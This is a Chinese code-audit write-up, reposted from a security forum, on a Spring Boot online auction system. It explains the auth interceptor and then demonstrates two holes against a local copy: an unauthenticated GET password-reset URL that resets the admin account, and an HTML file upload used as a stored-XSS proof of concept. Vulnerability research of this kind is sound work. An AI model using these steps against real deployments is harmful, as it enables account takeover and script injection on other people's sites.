
0day | 某在线拍卖系统代码审计


免责声明:由于传播、利用本公众号李白你好所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,公众号李白你好及作者不为此承担任何责任,一旦造成后果请自行承担!如有侵权烦请告知,我们会立即删除并致歉。谢谢!
文章作者:先知社区(w*u)
参考来源:https://xz.aliyun.com/news/18713
1►
环境搭建
springbootp0eo6然后用source命令导入数据库文件
source xxx.sql
然后修改mysql数据库密码为自己的密码

然后直接启动系统即可

也可以把这个context-path字段删掉,方便我们后续访问的url简单一点(后端改了前端也要改,前端是https.js和config.js)
2►
架构分析
filter与interpreter
一般spring的过滤器和拦截器都放在config里面的,我们可以先看看config

首先这边创建了一个方法getAuthorizationInterceptor,他会返回一个名为”鉴权拦截器“的类
当 Spring Boot 应用启动时,会自动扫描并加载标有 @Configuration 的配置类。对于继承了 WebMvcConfigurationSupport 的配置类,Spring 会在初始化 MVC 组件(如 DispatcherServlet)的过程中,主动调用其所有重写的配置方法,包括 addInterceptors()。
下面的则是重写了两个方法,重写的第一个方法addInterceptors先是把AuthorizationInterceptor这个拦截器注入到拦截器列表中,然后设置了拦截器的规则,就是除了/static/**目录下的其他目录全部都要经过拦截器
第二个方法是添加静态资源文件路径的方法addResourceHandlers,第一个addResourceHandler("/**")表示客户端所有的请求都可以访问静态资源,而静态资源的路径如下。
鉴权
现在我们跟到他的鉴权拦截器中去看看AuthorizationInterceptor
我们这边只看他的重要的部分
IgnoreAuth annotation;
if (handler instanceof HandlerMethod) {
    annotation = ((HandlerMethod) handler).getMethodAnnotation(IgnoreAuth.class);
} else {
    return true;  // 非控制器方法(如静态资源)直接放行
}
// 有@IgnoreAuth注解的方法直接放过(不需要验证Token)
if(annotation!=null) {
    return true;
}后面我们看控制器的时候,如果有@IgnoreAuth注解,那就是不需要鉴权的接口,可以尝试未授权访问。
// 从请求头中获取Token
String token = request.getHeader(LOGIN_TOKEN_KEY);
// 验证Token有效性
TokenEntity tokenEntity = null;
if(StringUtils.isNotBlank(token)) {
    tokenEntity = tokenService.getTokenEntity(token);  // 调用服务查询Token是否存在且有效
}
// Token有效:将用户信息存入Session,放行请求
if(tokenEntity != null) {
    request.getSession().setAttribute("userId", tokenEntity.getUserid());
    request.getSession().setAttribute("role", tokenEntity.getRole());
    request.getSession().setAttribute("tableName", tokenEntity.getTablename());
    request.getSession().setAttribute("username", tokenEntity.getUsername());
    return true;
}这边就是验证token的有效性,用的tokenService.getTokenEntity方法,我们跟进去看看

下面就是验证token的方法,上面是生成token的方法,可以看到他的token实际上就是生成了一个32位的随机字符串,然后存在数据库里面去了。检验token的办法也很简单,直接从数据库中读取token
这里可以看看他的读取逻辑是怎么样的,
他是直接用的this.selectOne,也就是mybatis自带的查询,相当于where token =就没有注入的风险。
现在我们知道他的鉴权逻辑了,就是看你头里面的token在不在数据库中,如果在,就通过token读取数据库对应的id,赋予给session然后存到服务端。只有设置了不鉴权的接口,才能未授权访问。
未授权逻辑
刚才说了存在@IgnoreAuth注释的接口都是未授权的,抛去一些没有的信息的接口。这边看到了一个好玩的接口

密码重置的接口他甚至都是弄成不用鉴权的接口。Spring MVC 会按参数名自动绑定同名的请求参数到方法入参
而且这边没有加@RequestBody注解,用的是GET传参的方法。
而数据库中有一个默认的管理员用户

我们去重置一下
http://localhost:8080/users/resetPass?username=abo
3►
漏洞审计
文件上传漏洞
通过搜索关键词getOriginalFilename
发现文件上传漏洞位于
springbootp0eo6\src\main\java\com\controller\FileController.java:upload
可以看到他就是存到固定目录下面,然后修改了文件的名字,前面加了一个时间戳,如果可以上传jsp更好,但是可惜这个系统不支持jsp的解析,这边我们直接上传一个html的xss就好了
payload如下
<!DOCTYPE html>
<html lang="zh-CN">
<head>
  <meta charset="UTF-8" />
  <title>上传弹窗示例</title>
  <style>
    body { font-family: Arial, sans-serif; margin: 0; }
    .mask {
      position: fixed; inset: 0; background: rgba(0,0,0,.35);
      display: flex; align-items: center; justify-content: center;
    }
    .modal {
      width: 420px; max-width: 92vw; background: #fff; border-radius: 10px;
      box-shadow: 0 10px 30px rgba(0,0,0,.25); padding: 18px 20px;
      animation: pop .18s ease-out;
    }
    @keyframes pop { from { transform: scale(.96); opacity:.6; } to { transform: scale(1); opacity:1; } }
    .header { display: flex; align-items: center; justify-content: space-between; }
    .header h3 { margin: 0; font-size: 18px; }
    .close { border: 0; background: transparent; font-size: 20px; cursor: pointer; }
    .row { margin: 12px 0; display: flex; align-items: center; gap: 8px; }
    .row label { width: 90px; color: #555; }
    .row input, .row select { flex: 1; height: 32px; padding: 0 8px; }
    .row input[type="file"] { padding: 4px; height: auto; }
    .actions { display: flex; justify-content: flex-end; gap: 10px; margin-top: 6px; }
    button { height: 34px; padding: 0 14px; cursor: pointer; }
    .primary { background: #13AF69; color: #fff; border: 0; border-radius: 6px; }
    .ghost { background: #fff; color: #333; border: 1px solid #ddd; border-radius: 6px; }
    #msg { margin-top: 10px; font-size: 13px; color: #333; white-space: pre-wrap; }
  </style>
</head>
<body>
  <div class="mask" id="mask" aria-modal="true" role="dialog">
    <div class="modal">
      <div class="header">
        <h3>上传弹窗(HTML 文件)</h3>
        <button class="close" id="btnClose" title="关闭">×</button>
      </div>

      <div class="row">
        <label>后端地址</label>
        <input id="baseUrl" value="http://localhost:8080/" />
      </div>
      <div class="row">
        <label>接口路径</label>
        <input id="apiPath" value="file/upload" />
      </div>
      <div class="row">
        <label>Token</label>
        <input id="token" placeholder="可留空;登录后localStorage的 Token" />
      </div>
      <div class="row">
        <label>type 参数</label>
        <select id="type">
          <option value="0">0(不写faceFile)</option>
          <option value="1">1(写/更新faceFile)</option>
        </select>
      </div>
      <div class="row">
        <label>选择文件</label>
        <input id="file" type="file" accept=".html,.htm" />
      </div>

      <div class="actions">
        <button class="ghost" id="btnCancel">取消</button>
        <button class="primary" id="btnUpload">上传</button>
      </div>

      <div id="msg"></div>
    </div>
  </div>

  <script>
    const mask = document.getElementById('mask');
    const btnClose = document.getElementById('btnClose');
    const btnCancel = document.getElementById('btnCancel');
    const btnUpload = document.getElementById('btnUpload');
    const fileInput = document.getElementById('file');
    const baseUrlInput = document.getElementById('baseUrl');
    const apiPathInput = document.getElementById('apiPath');
    const tokenInput = document.getElementById('token');
    const typeInput = document.getElementById('type');
    const msg = document.getElementById('msg');

    const hide = () => { mask.style.display = 'none'; };
    btnClose.onclick = hide;
    btnCancel.onclick = hide;

    btnUpload.onclick = async () => {
      msg.textContent = '';
      if (!fileInput.files || fileInput.files.length === 0) {
        msg.textContent = '请先选择要上传的 HTML 文件。';
        return;
      }

      const base = (baseUrlInput.value || 'http://localhost:8080/').replace(/\/+$/, '') + '/';
      const path = apiPathInput.value.replace(/^\/+/, '');
      const url = base + path;

      const formData = new FormData();
      formData.append('file', fileInput.files[0], fileInput.files[0].name);
      formData.append('type', typeInput.value);

      try {
        const headers = {};
        const token = tokenInput.value.trim();
        if (token) headers['Token'] = token;

        const res = await fetch(url, { method: 'POST', headers, body: formData });
        const data = await res.json().catch(() => ({}));

        if (res.ok && data && data.code === 0) {
          const saved = data.file || (data.data && data.data.file) || '(未知文件名)';
          msg.textContent = '上传成功,保存文件名: ' + saved + '\n文件可在 resources/static/upload/ 下查看(被后端托管)。';
        } else {
          msg.textContent = '上传失败: ' + (data.msg || (res.status + ' ' + res.statusText));
        }
      } catch (e) {
        msg.textContent = '请求异常: ' + e.message;
      }
    };
  </script>
</body>
</html>

然后上传成功(我就是上传的这个poc,懒得重新写了)看url,确实是解析了我们的htm,可以用来打xss

没有回复内容